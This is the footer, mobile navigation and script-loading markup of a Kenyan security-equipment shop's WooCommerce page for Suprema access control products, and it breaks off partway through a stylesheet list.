																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Access Control","@id":"https://www.gemani.co.ke/product-category/access_control/"}},{"@type":"ListItem","position":3,"item":{"name":"Suprema Access Control","@id":"https://www.gemani.co.ke/product-category/access_control/suprema/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about Suprema Access Control https://www.gemani.co.ke/product-category/access_control/suprema/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/